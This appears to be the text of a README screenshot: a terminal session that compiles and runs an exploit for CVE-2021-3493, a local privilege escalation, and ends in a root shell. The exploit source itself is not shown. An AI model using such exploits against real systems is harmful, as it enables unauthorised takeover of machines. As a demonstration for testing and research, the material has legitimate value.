 szu@com0003:~/aurora/CVE-2021-3493$ ls
exploit.c  README.md
szu@com0003:~/aurora/CVE-2021-3493$ gcc exploit.c -o exploit
szu@com0003:~/aurora/CVE-2021-3493$ chmod +x exploit
szu@com0003:~/aurora/CVE-2021-3493$ ./exploit
bash-4.4# whoami
root
bash-4.4#